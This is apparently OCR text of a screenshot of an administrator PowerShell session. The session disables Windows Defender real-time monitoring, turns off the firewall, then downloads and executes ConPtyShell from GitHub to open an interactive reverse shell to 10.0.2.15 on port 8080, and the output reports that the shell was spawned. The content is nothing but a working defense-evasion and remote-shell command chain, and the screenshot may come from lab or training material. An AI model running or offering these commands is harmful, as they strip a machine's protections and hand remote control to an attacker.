 Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Windows\system32> Set-MpPreference -DisableRealtimeMonitoring $true
PS C:\Windows\system32> netsh firewall set opmode disable
IMPORTANT: Command executed successfully.
However, "netsh firewall" is deprecated;
use "netsh advfirewall firewall" instead.
For more information on using "netsh advfirewall firewall" commands
instead of "netsh firewall", see KB article 947709
at https://go.microsoft.com/fwlink/?linkid=121488 .
Ok.
PS C:\Windows\system32> IEX(IWR https://raw.githubusercontent.com/antonioCoco/ConPtyShell/master/Invoke-ConPtyShell.ps1 -UseBasicParsing); Invoke-ConPtyShell 10.0.2.15 8080
CreatePseudoConsole function found! Spawning a fully interactive shell
Type here to search
100%
7:28 AM
12/9/2021
7